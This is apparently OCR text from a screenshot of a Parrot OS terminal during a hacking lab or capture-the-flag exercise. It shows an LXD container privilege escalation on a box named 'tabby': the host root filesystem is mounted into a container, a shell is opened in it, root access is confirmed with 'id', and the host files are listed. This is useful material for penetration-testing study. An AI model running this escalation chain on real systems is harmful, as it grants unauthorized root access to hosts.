 Applications Places System
Parrot Terminal
File Edit View Search Terminal Tabs Help
Parrot Terminal Parrot Terminal
<ydevice disk source=/ path=/mnt/root recursive=true
Device mydevice added to ignite
ash@tabby:/dev/shm$ lxc start ignite
lxc start ignite
ash@tabby:/dev/shm$ lxc exec ignite /bin/sh
lxc exec ignite /bin/sh
~ # ^[[31;5Rid
id
uid=0(root) gid=0(root)
~ # ^[[31;5pwd
~ # ^[[31;5Rpwd
pwd
/root
~ # ^[[31;5Rls -lia
ls -lia
total 12
919273 drwx------ 2 root root 4096 Nov 7 04:26 .
794810 drwxr-xr-x 19 root root 4096 Nov 7 04:26 ..
919281 -rw------- 1 root root 15 Nov 7 04:26 .ash_history
~ # ^[[31;5Rcd /mnt/root
cd /mnt/root
/mnt/root # ^[[31;13Rls
ls
bin home lost+found root swap.img
boot lib media run sys
cdrom lib32 mnt sbin tmp
dev lib64 opt snap usr
etc libx32 proc srv var
/mnt/root # ^[[31;13R
Menu [Parrot Terminal] [Burp Suite Community ... Parrot Terminal Lxd Privilege Escalation... Parrot Terminal Mozilla Firefox Mozilla Firefox